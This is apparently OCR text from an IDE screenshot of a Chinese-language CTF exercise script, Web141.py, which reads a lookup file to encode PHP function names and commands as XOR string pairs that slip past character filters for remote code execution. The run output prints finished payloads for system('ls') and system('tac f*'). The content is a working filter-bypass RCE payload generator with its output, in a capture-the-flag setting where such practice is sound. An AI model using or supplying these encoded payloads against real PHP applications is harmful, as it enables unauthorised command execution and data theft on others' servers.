 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mypython - Web141.py
2021MyPython Web141.py Web141
regular.py test.py CTFershow_139.py Web141.py xor_rce.txt file_opreation.py Tcp.py
项目
数据库
SciView
1 def action(arg):  # 例如我们输入system(ls)
2     s1 = ""
3     s2 = ""
4     for i in arg:
5         f = open("xor_rce.txt", "r")
6         while True:
7             t = f.readline()
8             if t == "":
9                 break
10             if t[0] == i:
11                 # print(i)
12                 s1 += t[2:5]  # 例子 ‘& %00 %26’ 取%00
13                 s2 += t[6:9]  # 取%26
14                 break
15         f.close()
16     output = "(\"" + s1 + "\"^\"" + s2 + "\")"  # ("%00"^"%26")
17     return (output)
18
19
1
action()
运行: Web141
D:\2021MyPython\Scripts\python.exe D:/2021MyPython/Web141.py
[+] your function：system
[+] your command：ls
("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%0c%13"^"%60%60");
[+] your function：system
[+] your command：tac f*
("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%14%01%03%00%06%00"^"%60%60%60%20%60%2a");
[+] your function：
结构
收藏夹
TODO 问题 构建 终端 性能分析器 Python Packages 运行 1 事件日志
移除冗余括号 11:19 CRLF UTF-8